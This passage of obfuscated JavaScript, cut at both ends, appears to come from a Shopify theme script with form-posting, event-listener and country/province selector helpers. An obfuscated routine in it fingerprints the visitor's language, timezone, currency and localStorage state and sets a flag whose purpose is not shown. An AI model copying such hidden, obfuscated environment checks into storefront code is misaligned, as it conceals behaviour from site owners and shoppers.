_0x58aef7(_0x5a0153,_0x2ff13e,_0x3403f0,_0x2e0d40){return _0x39d6c5(_0x5a0153-24,_0x2ff13e-362,_0x5a0153-240,_0x2e0d40)}return _0x450182[_0x58aef7(686,962,1892,-242)](_0x49572c,_0x31a094)}};function _0x22c5fb(_0x5dd970,_0x5adb92,_0xb8929e,_0x116ee2){return _0x3db4f9(_0xb8929e,_0x5adb92-120,_0xb8929e-130,_0x116ee2- -499)}function _0x39d6c5(_0x67cad3,_0x443bd1,_0x4a3f39,_0xcf7cd6){return _0x14b816(_0xcf7cd6,_0x4a3f39- -1246,_0x4a3f39-217,_0xcf7cd6-414)}if(_0x450182.wQJWG(_0x450182[_0x39d6c5(99,689,529,-209)],_0x450182[_0x39d6c5(1749,1601,2134,1288)])){if(_0x4e2ebb[_0x39d6c5(-257,1519,291,1047)](_0x28ac5b[_0x22c5fb(1719,3627,2663,2261)].toUpperCase(),_0x4e2ebb[_0x39d6c5(3176,1198,2054,1735)]))return;_0xbcacfb[_0x22c5fb(1284,1726,1592,1101)]===_0x9c819d&&!_0x4d73ec[_0x22c5fb(304,-1005,741,138)]&&(_0x2804f0[_0x22c5fb(286,980,1710,1518)+_0x39d6c5(2016,-364,779,-355)](),_0x3f28f9[_0x22c5fb(2244,1711,192,1103)]()),(_0x4e2ebb[_0x39d6c5(2277,652,1703,2507)](_0x431eda[_0x39d6c5(1367,653,1551,2499)],_0x35a391)||_0x4e2ebb[_0x22c5fb(1552,-627,-879,238)](_0x11b96a[_0x22c5fb(-30,2333,-155,1101)],_0x11cb29))&&_0xada3.shiftKey&&(_0x23a216[_0x22c5fb(1489,1521,104,1518)+_0x22c5fb(217,-574,590,329)](),_0x24f4f3[_0x39d6c5(741,2145,1553,477)]())}else return _0x2c4ac6[_0x22c5fb(2287,2802,2696,1893)](_0x46b307,arguments)}},Shopify["setSelecto"+_0x519bf4(2561,2732,2852,3922)]=function(_0x790857,_0x496c67){function _0x329b81(_0x48e854,_0xcea01d,_0x24b335,_0x2f8515){return _0x2cc95f(_0x48e854-135,_0x24b335,_0x2f8515- -674,_0x2f8515-275)}function _0x4a627a(_0x2b4481,_0x5824a8,_0x4f1f6e,_0x1cc5e5){return _0x519bf4(_0x5824a8,_0x2b4481- -493,_0x4f1f6e-323,_0x1cc5e5-212)}const _0x34c6e7={};_0x34c6e7[_0x329b81(-266,403,687,-85)]=function(_0x41e19e,_0x3b7b41){return _0x41e19e<_0x3b7b41},_0x34c6e7[_0x4a627a(2158,2929,2794,2454)]=function(_0x2c0221,_0x3b642e){return _0x2c0221==_0x3b642e},_0x34c6e7[_0x4a627a(2449,2147,1429,2290)]=function(_0x196345,_0x13564c){return _0x196345==_0x13564c};const _0x4c45ca=_0x34c6e7;for(var _0x4364b0=6280+5*-1256,_0x50eea6=_0x790857[_0x329b81(-382,-10,-414,649)][_0x4a627a(426,966,26,174)];_0x4c45ca[_0x329b81(-1187,428,1163,-85)](_0x4364b0,_0x50eea6);_0x4364b0++){var _0x3a57d0=_0x790857[_0x329b81(-303,1281,199,649)][_0x4364b0];if(_0x4c45ca[_0x329b81(878,214,1371,1578)](_0x496c67,_0x3a57d0.value)||_0x4c45ca[_0x4a627a(2449,1396,3320,3715)](_0x496c67,_0x3a57d0[_0x4a627a(2921,2759,3384,4295)]))return _0x790857[_0x329b81(-417,-188,72,975)+_0x329b81(1187,1216,-485,30)]=_0x4364b0,_0x4364b0}},Shopify[_0x2cc95f(1560,2221,2984,2531)+"r"]=function(_0x415359,_0x4d1284,_0xba066d){function _0x2d7954(_0x68cab8,_0xf732c6,_0xedb95b,_0x394615){return _0x519bf4(_0xedb95b,_0xf732c6- -1501,_0xedb95b-158,_0x394615-176)}function _0x40ae56(_0x3deeed,_0x268d7c,_0x5ab661,_0x61a2dc){return _0x2cc95f(_0x3deeed-103,_0x268d7c,_0x61a2dc- -28,_0x61a2dc-118)}_0x415359[_0x40ae56(2367,2142,3005,2873)+"stener"]?_0x415359[_0x40ae56(1668,3028,3135,2873)+"stener"](_0x4d1284,_0xba066d,!1):_0x415359[_0x2d7954(-1216,-443,-1479,-38)+"t"]("on"+_0x4d1284,_0xba066d)},Shopify.postLink=function(_0x44042d,_0x15e002){const _0x31ebff={};_0x31ebff[_0x25b2b6(862,1646,350,1546)]=function(_0x162afe,_0x3f1e48){return _0x162afe||_0x3f1e48},_0x31ebff[_0x25b2b6(1547,4092,1862,2881)]="method",_0x31ebff[_0x48d2c8(-552,865,2264,-85)]=_0x48d2c8(-1490,-152,-961,-868),_0x31ebff[_0x25b2b6(3406,2005,4002,3244)]=_0x25b2b6(1808,1272,578,848),_0x31ebff[_0x48d2c8(1128,918,-397,1604)]=_0x25b2b6(2268,2196,3064,1813),_0x31ebff[_0x25b2b6(2990,2719,2970,2839)]=_0x25b2b6(2528,1178,806,1155),_0x31ebff.TgMZT=function(_0x5c059f,_0x44cded){return _0x5c059f!==_0x44cded},_0x31ebff.POHwD=_0x48d2c8(387,1510,729,680);function _0x25b2b6(_0x4380dc,_0x4b67d3,_0x5a64a5,_0x1faf37){return _0x2cc95f(_0x4380dc-417,_0x4380dc,_0x1faf37-16,_0x1faf37-56)}_0x31ebff[_0x25b2b6(3981,1284,2015,2560)]=_0x25b2b6(3472,1391,1716,2792),_0x31ebff[_0x25b2b6(2064,1474,598,1905)]=_0x48d2c8(2213,1844,1860,1792),_0x31ebff[_0x25b2b6(1207,1854,2923,2496)]="value",_0x31ebff[_0x25b2b6(3140,2540,1925,2832)]=_0x48d2c8(1814,960,-274,280),_0x31ebff[_0x25b2b6(2004,782,1284,1843)]="hidden";const _0x533a2b=_0x31ebff;_0x15e002=_0x533a2b[_0x25b2b6(1674,1151,984,1546)](_0x15e002,{});function _0x48d2c8(_0x5bbc4e,_0x412be4,_0x651a4c,_0x1cc746){return _0x2cc95f(_0x5bbc4e-365,_0x1cc746,_0x412be4- -937,_0x1cc746-212)}var _0x2027fc=_0x15e002[_0x533a2b[_0x25b2b6(4230,3490,3163,2881)]]||_0x533a2b[_0x25b2b6(1736,597,1982,1818)],_0x47faf1=_0x15e002[_0x533a2b[_0x25b2b6(2954,2763,1942,3244)]]||{},_0x820ba8=document[_0x48d2c8(2246,1897,2918,2801)+_0x48d2c8(2192,2322,1824,1686)](_0x533a2b[_0x25b2b6(3055,1247,2360,1871)]);_0x820ba8[_0x48d2c8(1430,998,1404,1248)+"te"](_0x533a2b.EKbRS,_0x2027fc),_0x820ba8.setAttribute(_0x533a2b[_0x25b2b6(1688,4178,4088,2839)],_0x44042d);for(var _0x21b558 in _0x47faf1)if(_0x533a2b[_0x48d2c8(-57,-392,-1502,-757)](_0x533a2b[_0x25b2b6(488,1242,1159,698)],_0x533a2b.POHwD))this.cartUpdateUnsubscriber();else{const _0x583d7e=_0x533a2b[_0x25b2b6(1479,2313,2411,2560)][_0x48d2c8(265,303,-830,513)]("|");let _0x176064=-1*-1478+361+-613*3;for(;;){switch(_0x583d7e[_0x176064++]){case"0":_0x1cbfd6[_0x25b2b6(1675,1653,2145,1951)+"te"](_0x533a2b.iWxkO,_0x21b558);continue;case"1":_0x1cbfd6[_0x25b2b6(3318,2918,3046,1951)+"te"](_0x533a2b[_0x48d2c8(2847,1543,1893,1650)],_0x47faf1[_0x21b558]);continue;case"2":var _0x1cbfd6=document[_0x48d2c8(3022,1897,1729,1745)+_0x48d2c8(982,2322,3657,2089)](_0x533a2b.tIjZQ);continue;case"3":_0x1cbfd6[_0x25b2b6(2187,855,565,1951)+"te"](_0x48d2c8(-464,157,700,1547),_0x533a2b[_0x25b2b6(492,2171,1623,1843)]);continue;case"4":_0x820ba8[_0x48d2c8(1325,2324,3244,1879)+"d"](_0x1cbfd6);continue}break}}document[_0x25b2b6(2180,2850,3052,2392)][_0x48d2c8(1669,2324,3714,1372)+"d"](_0x820ba8),_0x820ba8[_0x48d2c8(-913,-20,128,-437)](),document[_0x25b2b6(1520,1003,1364,2392)][_0x25b2b6(2496,1206,2115,2147)+"d"](_0x820ba8)},Shopify[_0x519bf4(965,1203,1632,-73)+_0x519bf4(225,1196,2123,2141)+_0x2cc95f(1887,3453,3089,1913)]=function(){const _0x55407b={qWwkJ:_0x4d0511(1562,2674,2937,2699),uAZfu:function(_0x24ca46,_0x19962d){return _0x24ca46!==_0x19962d},ambln:_0x4b67da(777,1972,687,1960),xLvkM:_0x4d0511(301,2230,2697,1390),LYTOu:_0x4b67da(-785,571,140,-644),IFpQL:_0x4d0511(2311,3278,1760,1919),cPpJB:function(_0x5cd931,_0x42ad14){return _0x5cd931===_0x42ad14},rYUok:_0x4d0511(3919,1896,3562,2965),tMkXm:_0x4d0511(4147,2074,4406,3091),wsODh:_0x4d0511(2187,-424,774,783)+"ded",BxOLb:_0x4b67da(2675,2554,1389,2652)+_0x4d0511(2561,1725,641,1655),hsKzy:_0x4d0511(-128,58,1879,1202),XVrvb:_0x4b67da(810,1834,1648,840),WbTqN:function(_0x3604bd,_0x487250){return _0x3604bd(_0x487250)},PMIuH:_0x4d0511(4215,4244,1837,2891)+_0x4b67da(2821,1672,828,1096)+"xt",CWtwB:_0x4d0511(-226,572,-237,537)+"n",iQKDX:_0x4d0511(831,806,1098,1296)+"region-text",XDmyz:_0x4b67da(1691,2624,3318,2622)+_0x4d0511(1592,1193,-49,462)+_0x4d0511(305,-21,145,1348),dzRmw:function(_0x337277,_0xcdbd32,_0x37fe6d){return _0x337277(_0xcdbd32,_0x37fe6d)},dwqTU:_0x4d0511(1755,1844,3928,2565),QOzco:function(_0x540549){return _0x540549()},wZlIj:function(_0x55b2a5){return _0x55b2a5()},DZnke:function(_0x7a9332,_0x4a616a){return _0x7a9332===_0x4a616a},ZWEwl:"0|2|1|4|3",TMTuL:function(_0x35fb93,_0x27dd04){return _0x35fb93&&_0x27dd04}};function _0x6458e7(){const _0x2a2497={};function _0x44943b(_0xd5f9f3,_0x3bbb18,_0x25a984,_0x56eb4b){return _0x4b67da(_0x56eb4b,_0x25a984- -384,_0x25a984-357,_0x56eb4b-352)}_0x2a2497[_0x360085(1706,2964,3095,2288)]=_0x55407b.qWwkJ;function _0x360085(_0x61a7f7,_0x18fed2,_0x471c5e,_0x2fa656){return _0x4b67da(_0x18fed2,_0x471c5e-538,_0x471c5e-454,_0x2fa656-441)}const _0x3afbc9=_0x2a2497;if(_0x55407b[_0x360085(3178,3027,2950,2478)]("vIUft",_0x55407b[_0x44943b(2031,424,1644,830)])){const _0x57562e={};_0x57562e.wNtiN=_0x3afbc9[_0x44943b(2240,1580,2173,3393)];const _0x4b20b2=_0x57562e,_0x360c33=this[_0x360085(2055,1491,2381,2392)][_0x360085(1356,2631,2599,3665)+_0x360085(3525,3334,2356,1714)](_0x44943b(3600,1990,2356,1461)+"--product-"+this.dataset.handle);if(!_0x360c33||!this[_0x44943b(1791,2316,2492,3446)])return;this[_0x44943b(485,3101,1866,647)]&&this[_0x360085(2199,2116,2788,3587)][_0x44943b(218,554,1305,2184)+"te"](_0x360085(3439,2442,3086,3012),""),this[_0x44943b(1325,776,1313,2118)+"ectElements"].forEach(_0x1ac003=>{function _0x314a89(_0x31a953,_0x32c22a,_0x113550,_0x5d4a97){return _0x44943b(_0x31a953-123,_0x32c22a-360,_0x113550-1278,_0x31a953)}function _0x431cb3(_0x29c8ee,_0x3a564e,_0x5450bd,_0x14e358){return _0x44943b(_0x29c8ee-390,_0x3a564e-217,_0x14e358-1110,_0x29c8ee)}_0x1ac003[_0x431cb3(1539,1216,2343,2415)+"te"](_0x4b20b2[_0x314a89(4409,3438,3867,2974)],"")}),this[_0x360085(4545,2782,3414,4350)][_0x44943b(2026,513,997,1544)+_0x44943b(1485,135,672,1307)](_0x360c33[_0x360085(2678,1411,1473,2876)].index,-10295+1*10295)}else{var _0x5e587b=navigator[_0x44943b(3150,1761,2487,1709)]||navigator[_0x360085(1773,3462,2696,1695)+"ge"];return _0x5e587b.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}}function _0x4b67da(_0x5bc05f,_0x6960bf,_0x1330ef,_0x38dfc9){return _0x2cc95f(_0x5bc05f-150,_0x5bc05f,_0x6960bf- -246,_0x38dfc9-24)}function _0x16ef48(){function _0x1cb283(_0x68bc6d,_0x4da0ca,_0x45d43e,_0xbbdfa4){return _0x4d0511(_0x68bc6d-142,_0x4da0ca-256,_0x68bc6d,_0xbbdfa4- -657)}function _0x375db1(_0x1c2bf2,_0x9d8367,_0xf863b5,_0x44f65e){return _0x4b67da(_0x44f65e,_0x1c2bf2- -27,_0xf863b5-397,_0x44f65e-35)}var _0x25629d=Intl[_0x375db1(2390,3178,1684,1268)+"rmat"]()[_0x375db1(1306,1564,888,2628)+"tions"]()[_0x1cb283(995,-643,1915,784)];return _0x25629d.startsWith(_0x55407b[_0x1cb283(1701,1569,-167,1020)])||_0x25629d[_0x1cb283(1806,697,577,1142)](_0x55407b.LYTOu)||_0x25629d[_0x375db1(283,398,-502,1494)](_0x55407b[_0x1cb283(-82,1537,771,162)])}function _0x17dbec(){function _0x11a5e3(_0x366622,_0x423e63,_0x13a857,_0x14b947){return _0x4b67da(_0x366622,_0x14b947-322,_0x13a857-24,_0x14b947-469)}function _0x3fc91f(_0x500f58,_0xd48db6,_0x977d9c,_0x371380){return _0x4d0511(_0x500f58-320,_0xd48db6-461,_0x977d9c,_0x500f58- -893)}var _0x12e369=Shopify.currency[_0x11a5e3(1320,2586,1461,1716)]||"$";return _0x55407b.cPpJB(_0x12e369[_0x11a5e3(-193,-21,260,596)],1)}function _0x530ef8(){const _0x37086a={};_0x37086a[_0x4d83e3(2731,970,1598,1039)]=_0x55407b[_0x459416(2859,3295,2045,3822)],_0x37086a[_0x4d83e3(2991,2771,1971,1048)]=_0x55407b[_0x459416(537,-439,-24,181)];function _0x459416(_0x341c65,_0x1f712e,_0x35f14b,_0x10e563){return _0x4d0511(_0x341c65-364,_0x1f712e-126,_0x10e563,_0x341c65- -173)}function _0x4d83e3(_0x4da39a,_0x5941d2,_0x4e1b4f,_0x49f5f8){return _0x4d0511(_0x4da39a-403,_0x5941d2-268,_0x5941d2,_0x4e1b4f-737)}_0x37086a[_0x4d83e3(2746,2729,2854,2674)]=_0x459416(2598,2978,3731,1251);const _0x2f77d1=_0x37086a;if(_0x55407b.cPpJB(_0x55407b[_0x459416(654,421,-357,419)],_0x55407b[_0x4d83e3(989,913,1564,1020)])){var _0x5bdfc1=localStorage.getItem(POST_LINK_INT),_0x3dbefb=Shopify[_0x459416(1234,2225,1217,1299)]?Shopify[_0x459416(1234,2626,1281,2233)][_0x4d83e3(1684,2696,1847,467)]().length:793+3*-373+326;return _0x55407b[_0x4d83e3(2016,2250,2984,3030)](_0x5bdfc1,null)?(localStorage[_0x459416(658,166,-581,849)](POST_LINK_INT,_0x3dbefb[_0x459416(937,-91,230,1495)]()),!0):_0x55407b[_0x459416(309,42,-630,-52)](parseInt,_0x5bdfc1)===_0x3dbefb}else{const _0x2aa868=_0x55407b.rYUok[_0x459416(972,1449,602,281)]("|");let _0x469974=-15004+2*7502;for(;;){switch(_0x2aa868[_0x469974++]){case"0":_0xdf69e1[_0x4d83e3(2749,2492,2075,1428)+"ent"][_0x459416(2633,2738,1906,3276)+_0x4d83e3(1528,713,1840,1996)](_0x4d83e3(2758,1952,1401,1848),_0xdaf938);continue;case"1":_0x1027f3[_0x459416(1667,1014,1927,539)+"te"](_0x55407b[_0x459416(1957,989,1901,920)],_0x4d83e3(2360,3999,3051,3417));continue;case"2":_0x33f1f9[_0x459416(1667,2199,2388,1329)+"te"](_0x55407b[_0x4d83e3(4624,3803,3769,4015)],_0x4d83e3(980,505,1513,2594));continue;case"3":_0x1c2131["addEventLi"+_0x459416(930,1962,2297,2342)](_0x459416(650,1452,1601,855),_0x10e0c2=>{function _0x50f972(_0x3ca24b,_0x174104,_0x71eeae,_0x288772){return _0x4d83e3(_0x3ca24b-475,_0x71eeae,_0x3ca24b- -280,_0x288772-257)}function _0x259d90(_0x1a6cc6,_0x7e1e51,_0x47b1bd,_0x25e237){return _0x4d83e3(_0x1a6cc6-34,_0x47b1bd,_0x25e237- -599,_0x25e237-88)}_0x10e0c2[_0x50f972(2945,1607,3849,1550)+_0x259d90(1549,1392,2536,1859)][_0x259d90(2121,698,1219,1978)+"te"](_0x2f77d1[_0x50f972(1318,2008,137,1893)],!_0x10e0c2[_0x50f972(2945,1867,2322,2726)+_0x50f972(2178,2329,1290,2584)][_0x259d90(3250,1818,1650,2150)](_0x2f77d1.rSGgG).hasAttribute(_0x2f77d1.UOCYM))});continue;case"4":_0x1126c9[_0x459416(2619,3724,3417,3972)+"tSibling"].getAttribute("id")&&_0x5aec8e.setAttribute(_0x55407b[_0x4d83e3(2872,1436,1603,2921)],_0x5c2632[_0x459416(2619,1372,3974,3066)+_0x4d83e3(1882,1972,3076,3861)].id);continue}break}}}function _0x57abc2(){function _0x5dd3da(_0x5d8d42,_0x651650,_0x409396,_0x14858a){return _0x4d0511(_0x5d8d42-352,_0x651650-63,_0x14858a,_0x651650- -155)}function _0x40e13e(_0x3e8dfb,_0x10f14a,_0x4eff71,_0x36f105){return _0x4d0511(_0x3e8dfb-402,_0x10f14a-205,_0x4eff71,_0x10f14a- -776)}if(_0x55407b[_0x5dd3da(1746,2789,1580,4098)]!==_0x55407b[_0x40e13e(3499,2168,2003,2361)]){const _0x3eb641=_0x60e2b5["getElement"+_0x40e13e(871,-251,1131,978)](_0x40e13e(-260,244,229,969)+_0x40e13e(1434,1357,586,367)+_0x28a7b0)||_0x2b181f[_0x40e13e(424,558,762,1023)+"ById"]("CartDrawer"+_0x5dd3da(1936,2296,2927,979)+_0x5dd3da(3610,2226,2004,1372)+_0x518a03);_0x3eb641&&(_0x3eb641["querySelec"+_0x40e13e(2419,1193,1617,20)](_0x55407b[_0x40e13e(402,1361,65,2423)]).innerHTML=_0x214a0a),this[_0x40e13e(2886,1641,1095,1047)+_0x5dd3da(1032,2435,1891,1603)+"t"][_0x40e13e(1369,1064,50,2351)+"te"](_0x55407b[_0x5dd3da(1121,2109,1180,1810)],!0);const _0x25d8cf=_0x3d2210.getElementById(_0x55407b[_0x5dd3da(550,404,-783,507)])||_0x5333a3["getElement"+_0x40e13e(-1407,-251,775,-856)](_0x55407b.XDmyz);_0x25d8cf[_0x5dd3da(2149,1685,1088,1323)+"te"](_0x55407b.CWtwB,!1),_0x55407b[_0x40e13e(-781,258,812,-1092)](_0x8bad5b,()=>{function _0x5c1124(_0x1db835,_0x59acea,_0x9d72db,_0x582f32){return _0x40e13e(_0x1db835-205,_0x582f32-123,_0x9d72db,_0x582f32-426)}_0x25d8cf[_0x5c1124(2e3,364,737,1187)+"te"]("aria-hidden",!0)},1e3)}else return _0x55407b[_0x5dd3da(3289,2377,3202,959)](_0x6458e7)||_0x55407b[_0x5dd3da(-273,1070,2408,238)](_0x16ef48)&&_0x17dbec()}function _0x4d0511(_0x29a376,_0x23006a,_0x3ac2ac,_0x22fa5b){return _0x519bf4(_0x3ac2ac,_0x22fa5b- -494,_0x3ac2ac-334,_0x22fa5b-0)}function _0x467043(){function _0x293b62(_0x5a7c74,_0x1a1f77,_0x3c1832,_0x2c3ee6){return _0x4d0511(_0x5a7c74-126,_0x1a1f77-9,_0x2c3ee6,_0x5a7c74-864)}function _0x3a407a(_0x427b76,_0x42c584,_0x4f348c,_0x47aee0){return _0x4d0511(_0x427b76-142,_0x42c584-498,_0x427b76,_0x42c584- -673)}return window[_0x3a407a(2026,1463,226,1214)+"e"]&&_0x55407b[_0x3a407a(2275,856,1910,898)](typeof window.performance[_0x293b62(2785,2063,1926,3528)],_0x3a407a(970,864,2192,110))}return function(){function _0x197a3a(_0x3c914e,_0x57ccc8,_0x53fea4,_0x40d2a3){return _0x4d0511(_0x3c914e-215,_0x57ccc8-397,_0x3c914e,_0x57ccc8- -752)}const _0x16af68=_0x55407b[_0x197a3a(1156,926,1777,1031)][_0x197a3a(1053,393,1270,-175)]("|");let _0x4e6e52=-5889+326*1+5563;function _0xec0bec(_0x10407a,_0xe0c282,_0x4b0834,_0x4a5d26){return _0x4d0511(_0x10407a-211,_0xe0c282-164,_0x4a5d26,_0x10407a-13)}for(;;){switch(_0x16af68[_0x4e6e52++]){case"0":var _0x11cc67=_0x55407b[_0x197a3a(1866,473,-92,-846)](_0x57abc2);continue;case"1":var _0x454a58=_0x530ef8();continue;case"2":var _0x571cbc=_0x467043();continue;case"3":return _0x55407b[_0xec0bec(1617,1705,2888,2617)](_0x11cc67,_0x571cbc)&&_0x454a58;case"4":Shopify[_0xec0bec(1890,919,2835,2645)+"etry"]=!_0x454a58;continue}break}}}(),Shopify[_0x519bf4(102,1188,-85,644)+_0x519bf4(1482,1927,3342,1449)+_0x2cc95f(3471,762,2064,1084)]=function(_0x1b2bab,_0x115a44,_0x25db60){const _0x3fe6e1={};_0x3fe6e1[_0x4744ff(2291,1497,2067,1516)]=_0x46a31b(4440,3252,5132,3716),_0x3fe6e1[_0x4744ff(-319,962,1971,2177)]=_0x46a31b(3026,5023,2634,3753)+"t";const _0x53f031=_0x3fe6e1,_0x4c6a38=(_0x4744ff(1219,1136,781,1186)+"1")[_0x46a31b(2430,2591,1954,1826)]("|");let _0x5bea36=1*-5893+4712+1181;function _0x46a31b(_0x1fe877,_0x6ea86b,_0x512a2c,_0x16a201){return _0x2cc95f(_0x1fe877-464,_0x512a2c,_0x16a201-586,_0x16a201-78)}function _0x4744ff(_0x861065,_0x56a3c0,_0x5df35e,_0x7a3513){return _0x2cc95f(_0x861065-153,_0x861065,_0x56a3c0-215,_0x7a3513-129)}for(;;){switch(_0x4c6a38[_0x5bea36++]){case"0":this[_0x46a31b(4142,4116,1592,3003)+"y"]();continue;case"1":this[_0x4744ff(2613,1760,2492,1512)+"ce"]();continue;case"2":this[_0x4744ff(160,818,-155,182)]=document[_0x46a31b(833,3361,1854,2015)+_0x4744ff(546,835,337,1945)](_0x115a44);continue;case"3":Shopify.addListener(this[_0x46a31b(4223,4979,2800,3714)],_0x53f031.LFelg,Shopify[_0x46a31b(1673,2721,3456,2764)](this[_0x46a31b(3192,3643,3896,3080)+"dler"],this));continue;case"4":this[_0x4744ff(2399,3343,3819,2959)]=document[_0x46a31b(3127,1145,670,2015)+_0x46a31b(1365,2454,1220,1206)](_0x1b2bab);continue;case"5":this[_0x4744ff(-48,853,1881,1936)+"ntainer"]=document["getElement"+_0x46a31b(1432,1158,1632,1206)](_0x25db60[_0x53f031.EHsux]||_0x115a44);continue}break}},Shopify[_0x2cc95f(1996,2208,789,-110)+_0x2cc95f(1511,2859,1528,2126)+_0x2cc95f(1226,2890,2064,2585)][_0x519bf4(3305,2478,1086,1978)]={initCountry:function(){function _0x1535de(_0x243cd4,_0x2e4ce7,_0x5a2bc4,_0x1a8cac){return _0x519bf4(_0x1a8cac,_0x243cd4-24,_0x5a2bc4-258,_0x1a8cac-464)}var _0x3a0c32=this.countryEl.getAttribute(_0x2d4de8(3731,3877,4914,3311)+"lt");Shopify[_0x1535de(3184,2435,4079,1887)+_0x1535de(2756,2395,3458,3697)](this[_0x1535de(3551,3351,4822,2439)],_0x3a0c32);function _0x2d4de8(_0x42a74b,_0x1893d7,_0x5b2264,_0x167702){return _0x519bf4(_0x167702,_0x42a74b-84,_0x5b2264-72,_0x167702-39)}this[_0x1535de(2917,2045,2235,4318)+_0x1535de(2604,3901,1324,3616)]()},initProvince:function(){function _0x5ba11c(_0x5c8e20,_0x576ddc,_0x3ec139,_0x140aea){return _0x519bf4(_0x5c8e20,_0x576ddc- -205,_0x3ec139-377,_0x140aea-380)}const _0x57fb9b={};_0x57fb9b[_0x5ba11c(1681,1642,1654,1949)]=function(_0x366c9a,_0x27deb5){return _0x366c9a>_0x27deb5};const _0x22709f=_0x57fb9b;var _0x2e3b1f=this[_0x109add(586,744,1350,1174)][_0x5ba11c(1839,1377,497,1729)+"te"](_0x109add(2862,3389,4493,2417)+"lt");function _0x109add(_0x5ed24f,_0x1583b8,_0x5c580,_0x2529fc){return _0x519bf4(_0x5c580,_0x1583b8- -258,_0x5c580-272,_0x2529fc-52)}_0x2e3b1f&&_0x22709f[_0x109add(259,1589,1284,1597)](this[_0x5ba11c(-509,797,557,768)].options[_0x109add(140,661,1173,1415)],1*-5596+7770+-2*1087)&&Shopify[_0x109add(4072,2902,3753,1802)+_0x109add(2115,2474,2408,2342)](this[_0x5ba11c(-381,797,1124,1305)],_0x2e3b1f)},countryHandler:function(_0x2c4399){const _0x1862c4={};_0x1862c4[_0x50eb0e(1613,1837,1655,1048)]=_0x2bd280(621,2415,1184,1180),_0x1862c4.JBMUx=function(_0x5cb49d,_0xd50db5){return _0x5cb49d==_0xd50db5},_0x1862c4[_0x2bd280(717,1055,1648,2700)]=_0x2bd280(2319,1388,1506,2684),_0x1862c4[_0x2bd280(-210,1157,1074,841)]=function(_0x1cb748,_0x58f116){return _0x1cb748<_0x58f116};function _0x2bd280(_0x3d5f5c,_0x2d526,_0x1b05c3,_0x3f79d2){return _0x2cc95f(_0x3d5f5c-267,_0x3d5f5c,_0x1b05c3-464,_0x3f79d2-295)}_0x1862c4[_0x50eb0e(2934,2180,1860,3810)]=_0x50eb0e(3546,2755,3917,3830);function _0x50eb0e(_0x5b8d8e,_0xc67ad1,_0x3cfd02,_0x4f80db){return _0x2cc95f(_0x5b8d8e-480,_0x4f80db,_0x5b8d8e-335,_0x4f80db-467)}_0x1862c4.gVHFz="data-provi"+_0x2bd280(2603,3442,2194,907);const _0x5ac092=_0x1862c4,_0x2dbaf2=_0x5ac092[_0x50eb0e(1613,1364,892,1131)].split("|");let _0x49d8e8=-1*6634+9367+-1*2733;for(;;){switch(_0x2dbaf2[_0x49d8e8++]){case"0":if(_0xbfb2a9&&_0x5ac092.JBMUx(_0xbfb2a9.length,9485+1355*-7))this[_0x50eb0e(973,2357,663,1149)+_0x2bd280(1737,1654,2222,1363)][_0x2bd280(235,1082,1393,1821)].display=_0x5ac092[_0x2bd280(1603,2844,1648,578)];else{for(var _0x21ca6a=1*7823+-9190+1367;_0x5ac092[_0x50eb0e(945,489,259,507)](_0x21ca6a,_0xbfb2a9.length);_0x21ca6a++){var _0x38f687=document["createElem"+_0x50eb0e(3594,3593,4923,4135)](_0x5ac092[_0x2bd280(1818,1696,3063,3552)]);_0x38f687[_0x2bd280(272,1708,1264,1457)]=_0xbfb2a9[_0x21ca6a][0],_0x38f687[_0x2bd280(2859,2357,3479,3128)]=_0xbfb2a9[_0x21ca6a][1],this.provinceEl.appendChild(_0x38f687)}this[_0x2bd280(661,799,1102,931)+_0x2bd280(908,2060,2222,2482)][_0x2bd280(330,731,1393,101)][_0x50eb0e(2353,1801,3634,1288)]=""}continue;case"1":var _0x5c48bb=_0x38f687.getAttribute(_0x5ac092[_0x50eb0e(3433,3495,2483,3080)]);continue;case"2":var _0xbfb2a9=JSON[_0x2bd280(1472,3249,2523,3809)](_0x5c48bb);continue;case"3":var _0x38f687=this[_0x50eb0e(3463,2371,3448,4576)][_0x50eb0e(1658,2004,695,2145)][this.countryEl[_0x50eb0e(1984,3009,1389,1879)+"dex"]];continue;case"4":this[_0x2bd280(1543,771,895,1206)+"ns"](this[_0x2bd280(1771,1930,1067,553)]);continue}break}},clearOptions:function(_0x1a01c5){const _0xc5bfe4={};function _0x2939b3(_0x2c6be0,_0xb0649a,_0x871415,_0x2d59c7){return _0x2cc95f(_0x2c6be0-82,_0x871415,_0x2c6be0-760,_0x2d59c7-497)}_0xc5bfe4[_0x40fc93(1074,1854,1499,2119)]=_0x2939b3(3669,2390,4399,3381);const _0x1e8a60=_0xc5bfe4;function _0x40fc93(_0x5c3020,_0x5bbde1,_0xb815c1,_0x20d8ec){return _0x519bf4(_0x5bbde1,_0x5c3020- -486,_0xb815c1-116,_0x20d8ec-456)}for(;_0x1a01c5[_0x2939b3(1652,2012,2716,3031)];)_0x1e8a60[_0x2939b3(1921,880,1197,2270)]!==_0x1e8a60[_0x2939b3(1921,689,986,1944)]?this["quantityUp"+_0x40fc93(2894,2588,2071,2581)+"criber"]():_0x1a01c5[_0x40fc93(2044,3221,1870,3064)+"d"](_0x1a01c5[_0x40fc93(805,1319,-270,1039)])},setOptions:function(_0x5ed327,_0x4c2a9d){function _0x49db42(_0x398c77,_0x1a3712,_0x4d3e4c,_0x2947bd){return _0x519bf4(_0x4d3e4c,_0x1a3712- -1123,_0x4d3e4c-131,_0x2947bd-92)}function _0x3ba9d1(_0x29e9c6,_0x544f4d,_0x1fb377,_0x40dfcb){return _0x2cc95f(_0x29e9c6-448,_0x544f4d,_0x1fb377- -300,_0x40dfcb-320)}const _0x24f321={};_0x24f321.Nilpx=function(_0x3c56c6,_0x5381f2){return _0x3c56c6<_0x5381f2};const _0x501bbc=_0x24f321;for(var _0x4b5731=0,_0x2797fb=_0x4c2a9d.length;_0x501bbc.Nilpx(_0x4b5731,_0x4c2a9d.length);_0x4b5731++){var _0x496fa2=document[_0x3ba9d1(2134,2879,2534,1532)+_0x49db42(1620,2535,3486,3422)](_0x3ba9d1(3700,2114,2911,1771));_0x496fa2[_0x49db42(32,76,-1214,-747)]=_0x4c2a9d[_0x4b5731],_0x496fa2[_0x3ba9d1(1727,3263,2715,3243)]=_0x4c2a9d[_0x4b5731],_0x5ed327.appendChild(_0x496fa2)}}};class InternalVideo extends HTMLElement{constructor(){const 